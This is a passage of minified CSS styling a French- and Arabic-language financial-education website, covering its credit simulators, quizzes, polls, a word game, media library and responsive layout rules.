!important;}.s-last-content input{padding-right:23px !important;}.s-last-content-large input{padding-right:35px !important;}.simulateur-ceb p.default{font-style:normal !important;font-size:13px !important;}.simulateurs .synthese .notice{padding:20px 20px;}.simulateur-ceb .synthese .etat{width:50%;}body.i18n-ar .navbar-toggle{margin-right:10px;}body.i18n-ar .carte.games .title{font-size:29px !important;margin-bottom:58px !important;}body.i18n-fr .menu > li > a{padding-right:23%;}body.i18n-ar .menu > li > a{padding-left:23%;}body.i18n-ar .ui-datepicker th{font-size:11px;}body.i18n-ar .navbar-header ul li.last.leaf > a{padding:0 26px 0px 0px;}body.i18n-ar .mission-simulator .title{margin-left:0 !important;}.slick-dots{padding:0;}.navbar-nav li.expanded.redius:before{height:40px;}.navbar-nav li.expanded:before{right:0;width:61px;text-align:center;height:40px;}body.i18n-ar .navbar-nav li.expanded:before{left:0px;right:auto;width:61px;text-align:center;height:40px;}body.i18n-ar ul.menu.nav.navbar-nav.secondary.sm,ul.secondary{border-right:1px solid #ECECEC !important;padding-right:7px !important;margin-left:-33px;}.enfant .carte.games .title{font-size:42px;margin-bottom:37px;}.mission-simulator .simulator .title{margin-top:3%;text-align:left;}.newsletter form .form-group .email{width:70% !important;}.newsletter form .form-group .btn{width:30%;font-size:13px;}.mission-simulator .simulator .item .title a:after{margin-bottom:-2px;}.navbar-header ul li.last.leaf > a{padding:0 0 0 45px;}.navbar-header ul li.last.leaf{height:auto;padding-top:0px;padding-bottom:0;border-radius:4px;}.simulateur-credit .result,.simulateur-credit .panel-body{padding:5px 10px 0;}.simulateur-credit .group{padding:24px 0px 8px;}.simulateur-credit label,.simulateurs .simulateur-credit p{font-size:12px;}.simulateur-credit .form-control{font-size:11px;}.simulateur-credit .simulateur-credit-bottom{padding:10px 10px 0;}.simulateur-ceb .file .type{width:30%;}.simulateur-ceb .file label{width:66%;}.sc-result-rang{padding-right:6%;}.sectionevenement.listin-lien-right-event{position:static;}.shadow2{display:none;}.listin-body-left p{padding-top:10px;}}.fmef_tooltip.first{height:22px;}.fmef_tooltip{background:url(/sites/all/themes/custom/bootstrap/images/help.png) no-repeat center center;cursor:pointer;border:none;width:30px;height:39px;float:right;background-size:70%;position:relative;display:inline-block;}.fmef_tooltip .tooltiptext{visibility:hidden;display:block;width:250px;background-color:#0e72b6;color:#fff;border-radius:6px;padding:8px;position:absolute;z-index:1;bottom:22px;right:0;font-size:13px;}.fmef_tooltip .tooltiptext p{font-size:13px !important;}.fmef_tooltip .tooltiptext p span{color:#fff;}.tooltiptext p:first-child span:first-child{width:60%;}.tooltiptext p{width:100%;display:inline-block;margin:0;}.tooltiptext p span:first-child{float:left}.tooltiptext p span:last-child{float:right}.fmef_tooltip:hover .tooltiptext{visibility:visible;}@media screen and (max-width:1200px){.shadow2{background-size:1001px 100% !important;}.bgwhite .content{padding-bottom:0;}.publications-section #edit-date-filter-min,.publications-section #edit-date-filter-max,.publications-section #edit-date-filter-1-min,.publications-section #edit-date-filter-1-max{width:85%;}}@media screen and (max-width:1130px) and (min-width:1024px){.navbar-nav.nav > li{padding-left:8px;padding-right:8px;}.navbar-nav > li > a{font-size:14px;}.navbar-nav.secondary > li.first{padding:0 3px 0 10px;}.navbar-nav.secondary > li.last{padding:0 6px 0 3px;}.quiz .question{padding:15px 0 5px;}.carte .wrapper{min-height:395px;}.carte p{font-size:15px;}.carte.event .wrapper .title{font-size:28px;}.carte.event .wrapper .visuel p{width:65%;font-size:18px;line-height:18px;}.carte.items .item .title{font-size:19px;padding:0 2%;}.file label{font-size:12px;}.newsletter .title span{font-size:26px;}.newsletter p{padding:0 1%;font-size:15px;}.video{position:relative;padding-bottom:56.25%;padding-top:25px;height:0;}.video iframe{position:absolute;width:87%;height:62%;}.listin-image{float:left;width:26% !important;}.listin-body{width:74% !important;}.page-mediatheque #edit-keys-wrapper{width:46%;}.listin-lien-right-event > *{margin-right:7px !important;font-size:10px !important;}.iconMediaImg,.iconMediaShare{font-size:14px;}.page-mediatheque .mediatheque-data-body .mediatitle{font-size:11px;}}@media screen and (max-width:1023px){.newsletter p{font-size:13px;}.newsletter span{font-size:17px;}.newsletter form .form-group .email{width:76%;}.newsletter form .form-group .btn{padding:0;}header .header-top .link:after{padding:0px 2px 0px 6px !important;}.carte.event .wrapper .title{font-size:25px !important;}.carte .title-2{font-size:19px !important;}.col-md-3.sidebar{padding-right:0;margin-bottom:25px;display:none;}.col-md-3.sidebar + section.col-md-9{padding:0;}.region.region-content,.region.region-listing-actualites{float:left;width:100%;}.jeuUlimatumBody .region.region-content,.region.region-listing-actualites{float:none;}.publications-section .view-filters{width:100% !important;margin-bottom:25px !important;}.publications-section .view-content{width:100% !important;}#edit-tid-wrapper,#edit-tid-1-wrapper{width:50%;}.section-formation .views-exposed-widget.views-submit-button{width:100%;}.main-container{padding:0 60px;}.mediatheque-content-right{float:none;width:100%;margin-right:0px;}.mediatheque-section{float:none;width:100%;}.page-mediatheque .mediatheque-data-image img,.page-mediatheque .mediatheque-data-mp3 img{height:auto;width:100%;}.page-mediatheque .mediatheque-data-image{height:116px;}.page-mediatheque #edit-keys-wrapper{width:45%;}.page-mediatheque .mediatheque-data-video img{width:100%;}.quizpage .wrapper{padding:30px 24px 0px 20px;overflow:hidden;}.right.addthis_native_toolbox.evenement-share{position:static;}#block-system-main #quiz_score_possible{font-size:89px;}.listin-lien-right-event > *{margin-right:7px !important;font-size:10px !important;}.listin-actualites-body-event{width:100%;}}@media screen and (max-width:1023px){.pendu-box .img-bomb{top:13px !important;}.word-image{background-position:0 44px !important;}.navbar-toggle{display:block;width:inherit;padding:14px;margin-bottom:-3px;margin-right:100%;margin-top:0;}.navbar-nav{float:none;width:100%;margin:0;}.leaf{width:auto !important;}.last.leaf{height:50px;padding-left:0;line-height:50px;}.navbar-nav > li > a:after{background:none;}.navbar-nav > li.dropdown:hover .dropdown-menu{display:none;}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{background:none;}a.active-trail.active-trail.active-trail.active{color:#000;}.menu > li{background:#eee;width:100%;}.menu li ul{padding:0;}.menu li{border-bottom:1px solid #ddd;padding:15px 0;}.menu > li > ul > li:last-child,.menu > li > ul > li ul li:last-child{border-bottom:0;}.menu > li > ul li{background:rgb(247,247,247);}.menu > li > ul li > ul > li{background:#fff;}.menu > li a{padding:0 0 0 45px;display:inline-block;width:inherit;position:static;}.menu > li > a{font-size:16px;}.menu > li > ul > li > a{font-size:15px;padding-right:26px;}.menu > li > ul > li ul li a{font-size:13px;}.menu > li ul{margin-top:15px;display:none;}a.active-trail.active-trail.active-trail.active{color:#0e72b6;}.navbar-nav li a:after{position:static;}.navbar-nav li.expanded.redius:before{content:'-';font-size:44px;right:15px;line-height:10px;}.navbar-nav li.expanded:before{content:'+';font-size:20px;position:absolute;right:15px;margin-top:-2px;color:#EA148C;}.navbar-nav li.expanded:before{font-size:23px;right:16px;}a.active-trail.active-trail.active-trail.active{color:#00afec !important;}.menu-block-wrapper a.active-trail.active-trail.active-trail.active{color:white !important;}.navbar-collapse.collapse{display:none !important;}.navbar-collapse.collapse.in{display:block !important;}.menu-wrapper li.last.leaf > a{line-height:20px !important;}ul.navbar-nav.secondary{top:0;right:0px;width:auto;padding-top:2px;position:absolute;}ul.navbar-nav.secondary li{border-bottom:0;background-color:transparent;}ul.navbar-nav.secondary li.first.leaf > a{font-size:14px !important;}li.last.leaf > a{padding-left:0;line-height:50px;}.gray{background:#EEE !important;}}@media screen and (max-width:991px){.carte.items .item .title{padding-left:10px;}.shadow2{background-size:784px 51% !important;top:-120px;}header .header-top form{width:380px;}.page-mediatheque #edit-keys-wrapper{width:42%;}}@media all and (max-width:900px){.siteMapContact{display:block;margin-left:28%;}}@media all and (max-width:800px){.region.region-content,.region.region-listing-actualites{width:100% !important;}.breadcrumb{display:none;}header{position:relative;}header .icone-home{width:22px;height:32px;}.header-top .col-md-9{padding-left:0;text-align:center;overflow:visible;}header .header-top form{margin-top:3px;margin-left:45px;width:70%;}header .link-home{position:absolute;left:9%;bottom:2px;}header #icone-bar{width:10px;height:5px;background:url(/sites/all/themes/custom/bootstrap/images/icone-bar.jpg) bottom no-repeat;position:absolute;left:36%;bottom:0;cursor:pointer}.siteMapContact{display:none;}header .link-home{margin-top:25px;}footer .glossary h2{width:100%;clear:both;}footer .glossary .search-by-keyword{width:100%;}footer .glossary .result-bloc{width:100%;}footer .glossary .search-bloc{width:100%;}.header-bottom .navbar-header{position:relative;margin:0;}.carte.event .wrapper .title{font-size:31px;}.carte.event .wrapper .visuel p{font-size:20px;}.page-mediatheque #edit-keys-wrapper{width:30%;}.mission-simulator .simulator .item .title a span{font-size:19px;}.quizpage .wrapper{padding-top:40px;overflow:hidden;}}@media screen and (max-width:768px){header .header-top form{margin-top:10px;};header .header-top .logo{text-align:center;width:100%;margin-top:5px;z-index:2}.bloc-result-quiz .table-responsive{border:none;}.bloc-result-quiz .table-responsive > .table > thead > tr > th,.bloc-result-quiz .table-responsive > .table > tbody > tr > th,.bloc-result-quiz .table-responsive > .table > tfoot > tr > th,.bloc-result-quiz .table-responsive > .table > thead > tr > td,.bloc-result-quiz .table-responsive > .table > tbody > tr > td,.bloc-result-quiz .table-responsive > .table > tfoot > tr > td{white-space:normal !important;}.menu-wrapper.items{display:none;}.vtheque-line.views-row-first{width:100%;padding:0;margin-bottom:10px;}.vtheque-line.views-row-first .media-youtube-video{height:375px;margin-right:0;}.vtheque-line{width:100%;margin-bottom:10px;}.borderGrey2Top{border:0;}.glossary .search-by-keyword p{margin-bottom:13px;}.glossary .search-by-keyword form{width:100%;}.file,.vtheque-line.views-row-last{background:none;}.file.shadow{padding:0;margin-bottom:4px;}.file .type{display:block;width:23%;float:left;}.removePadding{padding-bottom:0 !important;}ul.menu.nav.navbar-nav.sm{margin-top:0;}.bloc-mission{padding:0;}.col-sm-6.bloc-mission{width:100% !important;}.col-sm-6.simulator{width:100% !important;padding-bottom:0;}.main-container{margin-bottom:0;}footer{padding-top:0 !important;}.newsletter.row{margin:0;}.newsletter{-webkit-box-shadow:0px 0px 20px 0px rgba(102,102,102,0.3);-moz-box-shadow:0px 0px 20px 0px rgba(102,102,102,0.3);box-shadow:0px 0px 20px 0px rgba(102,102,102,0.3);}.newsletter .title{text-align:center;height:66px;}.newsletter .title:before{display:inline-block;float:none;}.tilteNewletter{display:block;font-family:'robotoBold';font-size:36px;color:#0e72b6;margin:24px 0;}.glossary-titles{padding-bottom:0 !important;}.publications-section .view-filters,.publications-section .view-content{width:100%;margin:0 auto;float:none;}.listin-actualites-body-event{height:inherit !important;}.publications-section .form-group{text-align:center;}.views-exposed-form .container-inline-date .date-padding{float:none;display:inline-block;}section#block-system-main{margin-top:15px;}.newsletter form .form-group .email{padding:0;font-size:12px;padding-left:4px;}.mediatheque-icon{top:35px;}.page-mediatheque .mediatheque-data-body{padding:40px 0px 0px 21px;}.carte.reference,.carte.reference .wrapper{min-height:0px;padding:0px 22px 0 25px;}.carte.reference .wrapper .last-quiz h2{margin-bottom:5px;}.carte.quizpage .wrapper{margin-top:5px;}.simulateurs .synthese .btn-group{padding-left:0 !important;margin-top:5px;}.simulateurs .synthese .calendar label{padding-left:0;}.simulateurs .synthese .result label{margin-bottom:5px;}.simulateurs .result{padding:10px 8px 15px;}.result .first{padding-left:0;}.synthese .col-sm-6{padding-left:0;padding-right:0;}.jeu-financier .word li p{font-size:22px !important;}.jeu-financier .word li{padding-left:10px !important;padding-right:10px !important;}}@media all and (max-width:640px){.listin-body-Top-mobile{display:block}.listin-body-Top{display:none}#box{background-position:0 bottom;min-height:84px;height:auto;}#box .pendu-box .image-insert{top:31px;}#box .pendu-box .image-insert img{margin-right:12px;}#box .pendu-box .image-insert img[data-img="0"]{width:24px !important;margin-top:7px;}#box .pendu-box .image-insert img[data-img="1"]{margin-top:9px;width:26px !important;}#box .pendu-box .image-insert img[data-img="2"]{margin-top:17px;width:22px !important;}#box .pendu-box .image-insert img[data-img="3"]{margin-top:22px;width:22px !important;}#box .pendu-box .image-insert img[data-img="4"]{width:27px !important;margin-top:26px;}#box .pendu-box .img-bomb{top:21px;}.listin-lien-right-event.sectionevenement > *{display:block;text-align:left;margin:15px 0;}.page-mediatheque .mediatheque-data-body .mediatitle{padding-right:0px;font-size:11px !important;}.titrePendu{float:left !important;}.find li{width:38px !important;height:38px !important;}.word li{margin-right:10px !important;}.word li p{font-size:20px;}.addthis_native_toolbox{padding-top:0px;float:left;margin-bottom:10px;width:100%;margin-top:13px;}#block-system-main #quiz_score_possible{font-size:83px;}.last-quiz h2{padding-top:0px;}.listin-body{width:100% !important;padding-left:10px;}.listin-image{float:left;width:100% !important;text-align:center;margin-bottom:15px !important;}.listin-image img{width:90%;}.listin-body{width:100% !important;}.listin-formation-body{min-height:239px !important;}.listin-actualites-body{min-height:239px !important;}.iconMediaImg,.iconMediaShare{font-size:14px;}.QuizScore{left:5px;}.QuizScore a img{margin-right:0px;}.quizpage .title{font-size:28px;}.quizpage .title::after{right:-15px;top:-72px;}.listing-formation .actualites-title{top:56px;font-size:28px;}.listin-body-Top-mobile h1{float:left;margin-top:9px;}.listin-body-Top-mobile span{float:right;}}@media all and (max-width:640px){.logo,.header-search{width:100%;}.jeu-financier .word li{margin:4px 0 !important;}}@media only screen
and (min-device-width:414px)
and (max-device-width:736px)
and (orientation:portrait)
and (-webkit-min-device-pixel-ratio:3){#block-menu-menu-wet-footer li:nth-child(3n) a{padding-right:14px;}#block-menu-menu-wet-footer li:nth-child(3n):after{display:inline;}}@media all and (max-width:480px){.main-container{padding:0 10px;}.quizpage .wrapper{padding:30px 24px 0px 20px;overflow:visible;}.mission-simulator .simulator .item .title a span{font-size:17px !important;}.mission-simulator .simulator .item .title a:before{margin:2px 0px 0px 1px !important;}.listin-lien-right-event > *{font-size:10px !important;margin:0px;}.listin-lien-right-event #listing-detail{margin-right:5px;}.page-mediatheque #edit-keys-wrapper{width:38%;}.page-mediatheque div#edit-tid-wrapper{width:38%;}.wysiwyg h1{font-size:20px;}.page-mediatheque .mediatheque-data-body{width:100% !important;padding:25px 10px;}.page-mediatheque .mediatheque-data-video{width:100% !important;}.page-mediatheque .mediatheque-data-image{width:100% !important;}.page-mediatheque .mediatheque-data-mp3{width:100% !important;}.mediatheque-icon{top:auto;bottom:2px;width:25%;}#site-map .site-map-box{float:none;width:100%;}.mediatheque-titre{width:72%;}.spaces-navigation{display:none}.navbar-toggle{margin-left:24px;}}@media all and (max-width:465px){.navbar-toggle{margin-left:5px;}}@media all and (max-width:440px){.navbar-nav.secondary{height:56px;padding-top:10px !important;}.navbar-nav.secondary a{text-indent:-9999px;}.navbar-nav.secondary li{width:35px !important;height:34px !important;padding:0;margin-left:10px;overflow:hidden;}.navbar-nav.secondary .last a{background:#9DC02E !important;padding:7px 10px;-webkit-border-radius:4px;border-radius:4px;height:34px !important;min-width:auto !important;}}@media all and (max-width:427px){.nav{font-size:13px;}}@media all and (max-width:400px){#edit-button{margin-top:0px;}.quiz .wrapper{padding-top:25px;}.carte.event .wrapper .title{font-size:25px !important;text-align:left;}.carte.event .wrapper .visuel p{font-size:15px !important;}#edit-submit-formation{padding:10px !important;}.carte.event .wrapper .visuel{top:8px;}.listin-formation-body{min-height:473px !important;}.listin-actualites-body{min-height:309px !important;}.view-quiz-slider .slick-list{margin:0 20px 0 12px;}.bgwhite .content{padding:19px 0px 12px 23px;}.slick-slide .quiz-content p{text-align:justify;font-size:14px;}.listin-body-Top > span{font-size:9px;}.listin-body-Top-mobile > span{font-size:9px;}.slick-slide .quiz-content{word-spacing:normal;margin:0px 16px 0px 15px;}.carte p{font-size:15px;}.file label{line-height:normal;width:73%;font-size:14px;text-align:center;}.page-mediatheque div#edit-tid-wrapper{width:37%;}.page-mediatheque .views-exposed-widget.views-submit-button{width:19%;}.page-mediatheque #edit-keys-wrapper{width:32%;}.listin-lien-right-event > *{font-size:9px !important;}.actualites-title{font-size:19px !important;}.section-evenement .listin-lien-right-event > *{font-size:11px !important;float:left;}.evenement-section .views-exposed-widget.views-submit-button{width:100%;}.find li{width:30px !important;height:30px !important;line-height:30px !important;}.word li{margin-right:5px !important;}.word li p{font-size:18px !important;}.mot.word ul{padding-left:15px;}.listin-body-Top h1{font-size:13px !important;}.listin-body-Top-mobile h1{font-size:13px !important;}.menu-principale{width:100%;float:none}}@media all and (max-width:375px){#block-menu-menu-wet-footer li{display:inline-block;float:none;margin-bottom:7px;}#block-menu-menu-wet-footer li:after{margin-right:7px;}#block-menu-menu-wet-footer li:nth-child(3n) a{padding-right:0;}#block-menu-menu-wet-footer li:nth-child(3n):after{display:none;}.form-control{padding:0 4px !important;}}@media all and (max-width:348px){.carte.event .wrapper .title{font-size:23px !important;text-align:left;}.carte.event .wrapper .visuel{top:-4px !important;}body.personnelle .carte.event .wrapper .title:after,body.entreprise .carte.event .wrapper .title:after{top:-19px !important;right:-13px !important;background-size:83% !important;width:42% !important;}body.personnelle .carte.event .wrapper{padding-top:66px !important;}#edit-submit-formation{padding:1px !important;}.newsletter .title{width:21%;}.newsletter form{width:79%;}.header_view h2{margin-bottom:0px;}.header_view{margin-bottom:9px;}.last-quiz h2{font-size:20px;}.carte p{font-size:14px;}section#block-system-main{margin-top:0px;}body.enfant .banner .carte .btn,body.personnelle .banner .carte .btn,body.enseignant .banner .carte .btn,body.entreprise .carte .btn{left:12px;padding:0 8px;}.mission-simulator .simulator .item .title a span{font-size:14px !important;}.mission-simulator .simulator .item .title a:before{margin:0px 0px 0px 1px !important;}.page-mediatheque div#edit-tid-wrapper{width:35%;}.page-mediatheque #edit-keys-wrapper{width:38%;}}@media all and (max-width:321px){.slick-slide .quiz-content p{font-size:13px !important;}}.jeu-financier .word{box-shadow:none;position:relative;}.jeu-financier .word ul{position:absolute;right:0;left:30px;padding-right:140px;}.jeu-financier .word li p{color:#000;font-family:'robotolight';font-size:30px;}.jeu-financier .word li{margin-right:0;}.word h2{float:left !important;margin:0 0 0 0;font-family:'robotoBold';color:#37646f;background:#f8f8f8;padding:16px 15px;}.jeu-financier ul{display:block;}.jeu-financier ul.find:after{content:"";position:absolute;background:#F8F8F8;width:156px;height:68px;display:inline-block;z-index:1;right:-13px;margin:-5px -10px;padding:0;}.jeu-financier .word input{position:relative;z-index:1;margin-top:5px;}.word .btn-valider[disabled]{background:url(/sites/all/themes/custom/bootstrap/images/inactif.png) no-repeat;cursor:pointer;border:none;width:50px;height:50px;margin:0;padding:0;display:inline-block;float:right;}.word .btn-annuler[disabled]{background:url(/sites/all/themes/custom/bootstrap/images/inactif-trash.png) no-repeat;cursor:pointer;border:none;width:50px;height:50px;display:inline-block;float:right;}.word .btn-valider{background:url(/sites/all/themes/custom/bootstrap/images/actif.png) no-repeat;cursor:pointer;border:none;width:50px;height:50px;margin:0;padding:0;display:inline-block;float:right;}.word .btn-annuler{background:url(/sites/all/themes/custom/bootstrap/images/trash.png) no-repeat;cursor:pointer;border:none;width:50px;height:50px;display:inline-block;float:right;}.word .btn-valider[data-clicked='true']{background:url(/sites/all/themes/custom/bootstrap/images/last-check.png) no-repeat;cursor:pointer;border:none;width:50px;height:50px;margin:0;padding:0;display:inline-block;float:right;}.word .btn-annuler[data-clicked='true']{background:url(/sites/all/themes/custom/bootstrap/images/last-trash.png) no-repeat;cursor:pointer;border:none;width:50px;height:50px;display:inline-block;float:right;}.green{color:#00a453 !important;}.red{color:red !important;}.orange{color:#f59331 !important;}.jeu-financier .row{margin:0;}.jeu-financier-lettre{margin-bottom:30px;}.jeu-financier .word{margin:0;}.jeu-financier .find li{border:0;box-shadow:none;}.jeuFinancierBody .head .title{color:#9dc02e;}.jeuFinancierBody .status{position:relative;background:url(/sites/all/themes/custom/bootstrap/images/bg-timer.png) no-repeat 0 0;margin:2px 0;padding:65px 0 0;}.jeuFinancierBody .status .score{position:absolute;right:0;top:-18px;color:#9dc02e;font-size:16px;}.jeuFinancierBody .status .score p{position:relative;color:#9dc02e;font-size:60px;font-family:'robotoBold';line-height:46px;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;transition:all .5s ease 0s;}.jeuFinancierBody .status .score p sup{top:-.65em;font-size:35px;}.jeuPendu-bloc-haut{background:#9dc02e;color:#fff !important;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.jeuPendu-bloc-haut .bodyPendu p{color:#fff;font-size:14px;margin-top:15px !important;}.jeuFinancierBody .jeuPendu-bloc-haut{border-top:1px solid #b0bdc0;margin-top:21px;}.jeuFinancierBody .jeuPendu-bloc-haut .titrePendu,.jeuFinancierBody .jeuPendu-bloc-haut .bodyPendu{margin-top:10px;margin-bottom:30px;}.jeuFinancierBody .jeuPendu-bloc-haut .titrePendu{font-family:"robotoBold";font-size:60px;}#alphabet-financier .btn{font-size:16px !important;}.sondage{border-bottom:1px solid #b0bdc0;margin-bottom:10px;color:#0e72b6}.sondage h1{color:#0e72b6 !important;}.view-sondage h2{color:#0e72b6 !important;font-size:20px;}.view-sondage .progress-bar,.node-poll .progress-bar{line-height:14px;background-color:#0E72B6;}.view-sondage .progress,.node-poll .progress{height:16px;}.node-poll{margin-bottom:50px;}.node-poll h2 a{text-decoration:none;font-size:16px !important;color:#5c7c85 !important;font-family:'robotoLight' !important;margin:0 !important;}.view-sondage .control-label,.node-poll .control-label{font-size:16px !important;color:#5c7c85 !important;font-family:'robotoLight' !important;margin:0 !important;}.view-sondage .slick-initialized .slick-slide,.node-poll .slick-initialized .slick-slide{min-height:355px;}body.node-type-poll .slick-initialized .slick-slide{padding-right:30px;}.view-sondage .item-list{background:#fff;height:406px;padding-top:171px;}.page-sondage .view-content iframe{background:none !important;}.page-sondage .view-sondage .form-type-item.form-item.form-group{display:none;}body.node-type-poll .slick-arrow.slick-prev{left:10px;}.simulateur-ceb table{width:100% !important;}.bodyPendu p{margin-top:20px;}#edit-vote{font-family:'robotoMedium';font-size:14px;color:#fff;background-color:#0e72b6 !important;line-height:37px;padding:0 15px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;}.navbar-nav.sm-collapsible a.has-submenu{padding-right:0 !important;}.fb-share-button.fb_iframe_widget{height:20px;}.carte{vertical-align:top;text-align:left;margin-bottom:20px;}.carte .pollpage{margin-bottom:20px;text-align:left;vertical-align:top;}.last-poll h2{color:#0e72b6 !important;font-weight:bold;font-size:24px;margin-bottom:25px;font-family:"robotoBold";padding-top:35px;}.pollpage .wrapper{overflow:visible;padding:50px 24px 20px;}.pollpage .question{padding:15px 0;}.pollpage .title{border-bottom:1px solid #b0bdc0;color:#0e72b6 !important;font-family:"robotoBold";font-size:36px;margin:0;padding-bottom:15px;}.carte.reference .wrapper,.carte.pollpage .wrapper{margin-top:25px !important;}.pollpage .region .owl-wrapper{width:100% !important;}.carte{vertical-align:top;text-align:left;margin-bottom:20px;}.carte .wrapper{position:relative;background-color:#fff;min-height:395px;height:100%;overflow:hidden;}.slick-active .carte .wrapper{-moz-box-shadow:0 0 10px #ccc;-webkit-box-shadow:0 0 10px #ccc;-o-box-shadow:0 0 10px #ccc;-ms-box-shadow:0 0 10px #ccc;box-shadow:0 0 10px #ccc;}.carte img{-webkit-transition:all .8s ease 0s;-moz-transition:all .8s ease 0s;-o-transition:all .8s ease 0s;transition:all .8s ease 0s;-ms-transition:all .8s ease 0s;}.carte .title{position:relative;color:#fff;}.carte .title:after{content:"";display:block;position:absolute;}.carte .title-2{color:#0e72b6;font-family:'robotoBold';font-size:20px;}.last-poll .poll-content p{color:#37646f !important;font-family:'robotoLight';font-size:15px;margin:0;}.carte p span{font-size:16px !important;color:#5c7c85 !important;font-family:'robotoLight' !important;margin:0 !important;}.carte .btn{font-family:'robotoMedium';font-size:14px;color:#fff;background-color:#0e72b6;line-height:37px;padding:0 15px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;}#poll-cancel-form .btn{background-color:#0e72b6}.wrapper .sondage-wrapper{margin-top:20px;}.vote-form{margin-top:30px;}.vote-form .iradio{margin-right:15px;}.form-type-radio{padding-bottom:10px;}.sondage-wrapper h2{font-size:20px;}.poll-choice{margin-bottom:45px !important;}.vote-form .control-label{font-size:16px !important;color:#5c7c85 !important;font-family:'robotoLight' !important;margin:0 !important;}.view-display-id-sondage_choose{background:#fff;height:406px;padding:13px 13px 0;}.view-display-id-sondage_choose .slick-list{margin:0 60px;}.field-content .edit-submit{font-family:'robotoMedium';font-size:14px;color:#fff;background-color:#0e72b6 !important;line-height:37px;padding:0 15px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;}.multiple-items .slick-arrow{background:url(/sites/all/themes/custom/bootstrap/images/arowsprite-perso.jpg) no-repeat 0 0;position:absolute;top:50%;display:block;text-indent:-9999px;height:30px;width:16px;border:0;transform:translate(-50%,-50%);outline:none}.multiple-items .slick-arrow.slick-prev{left:10px;display:inline-block !important;}.multiple-items .slick-next.slick-arrow{background-position:0 -40px;display:inline-block !important;right:0;}.carte.reference{padding:18px 22px 0 0;}.bloc-result-poll{border:1px solid #E1DFDF;background-color:white !important;}@media screen and (min-width:1100px){.listin-actualites-div{margin-left:319px;}}@media screen and (min-width:1023px) and (max-width:1100px){.listin-actualites-div{margin-left:305px;}.publications-section .view-filters{width:30%}}@media screen and (min-width:1196px){.page-mediatheque .mediatheque-data-image{width:27.5%;}}body.i18n-ar .effective input{padding-right:55px;}body.i18n-ar .titrePendu,body.i18n-ar .bodyPendu,body.i18n-ar .word li{float:right;}body.i18n-ar .images .image-insert img{float:left;}body.i18n-ar aside.sidebar .menu li{margin:0;}body.i18n-ar .word h2{position:absolute;right:0;z-index:100;}body.i18n-ar .jeu-financier .word input{right:46px;margin-top:15px;}body.i18n-ar .navbar-nav > li > a{font-size:18px;}body.i18n-ar .navbar-nav .dropdown-menu > li > a{font-size:16px;padding-right:0px;}body.i18n-ar p,body.i18n-ar .glossary .result-bloc p,body.i18n-ar .lSize-16p,body.i18n-ar .newsletter form .form-group .btn{font-size:17px;}body.i18n-ar .well .menu.nav li > a,body.i18n-ar #block-menu-menu-wet-footer li{font-size:16px;}body.i18n-ar header .header-top .link{font-size:14px;}body.i18n-ar .dropdown-menu{min-width:180px;}body.i18n-ar .titrePendu{font-size:18px;}body.i18n-ar p{}body.i18n-ar .glossary .result-bloc{padding-left:0;}body.i18n-ar .mCustomScrollBox{margin-right:20px;}body.i18n-ar .bloc-mission p,body.i18n-ar .bloc-mission ul li{padding-left:17px;font-size:16px;}.bloc-mission ul li{color:#5c7c85;}body.i18n-ar .carte.event .wrapper .title{text-align:right;}body.i18n-ar .carte.event .wrapper .title:after{right:initial;left:0;}body.i18n-ar .carte.items .item .title a span{font-size:18px;font-weight:bold;margin-left:5px;padding-right:0;}body.i18n-ar .mission-simulator .title{margin-left:17px;}body.i18n-ar .carte.games .title{font-size:50px;margin-bottom:21px;}body.i18n-ar .jeuPendu-bloc-haut .bodyPendu p{font-size:16px;}body.i18n-ar .ui-datepicker th{padding:0;}body.i18n-ar .well .menu.nav li .dropdown-menu{padding:0;}body.i18n-ar .field-name-body pre{background-color:#fff !important;font-size:16px !important;}body.i18n-ar #edit-tries-answer tbody tr td{padding:0;}body.i18n-ar #edit-tries-answer .table-responsive{font-size:12px;}body.i18n-ar .WordSection1 span{font-size:16px !important;}body.i18n-ar .game-wrapper .WordSection1 span{font-size:22px !important;}body.i18n-ar .game-wrapper .WordSection1 p{text-align:center;}.pendu-box .images ul{list-style:none;}.navbar-nav .dropdown-menu li a{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}#block-menu-block-1{display:none;}.popup_ultim .popup-content p{text-align:center;}#find-word li p{text-align:center;}body.i18n-ar .tchange p{text-align:center;}#edit-tries-answer td{padding-left:22px;padding-top:0px;}#edit-tries-answer .form-item-tries-answer{margin-top:-4px !important;}#edit-tries-answer{margin-left:-25px;}.actualite-details li{color:#5c7c85;line-height:1.2;margin-bottom:5px;font-size:16px;}.node-type-article .wysiwyg li{font-size:16px;}.listin-detail-actualites img{padding-left:10px;padding-bottom:5px;}.node-type-article .wysiwyg table,.node-type-article .wysiwyg table td{background:transparent !important;}.c-types .item{max-height:88px;margin-bottom:14px !important;}.carousel-inner .item .file{clear:both;float:none;}.carousel-caption{top:30%;bottom:inherit;text-shadow:inherit;position:initial;z-index:inherit;}.carousel-caption p{color:#4d727b;}.carousel-caption h3{color:#0F72B6;}.carousel-control .icon-next,.carousel-control .icon-prev{font-size:60px;margin-top:-30px;direction:ltr;}.carousel-caption h3{font-size:28px;}.carousel-caption a{background-color:#cd396d;padding:8px 20px;font-weight:bold;font-size:18px;color:#ffffff;border-radius:4px;text-decoration:none;display:inline-block;margin-top:20px;box-shadow:0 1px 2px rgba(0,0,0,.6);text-shadow:none;}.carousel-caption a:hover{background-color:#EFEFEF;color:#cd396d;}.carousel-indicators .active{width:32px;height :8px;margin:0 0 0 10px;}.carousel-indicators li{height :8px;width:32px;border-radius :2px;background-color:#aaaaaa78;margin:0 0 0 10px;}.carousel-control .icon-prev{left:20%;}.carousel-control .icon-next{right:20%;}#block-views-slider-homepage-block{margin-bottom:20px;}.vtheque-line.views-row-first,.vtheque-line.views-row-last,.vtheque-line .content,.file.file-video.file-video-youtube,.media-youtube-video.media-youtube-1,.media-youtube-video.media-youtube-2,.media-youtube-video.media-youtube-3,.media-youtube-video.media-youtube-4,.vtheque-line .file{background-color:transparent;background:none;padding-left :0;}.carousel-inner .col-sm-6{padding-left:0;}.carousel-indicators{left:56%;}.i18n-ar .carousel-indicators{}.carousel-indicators 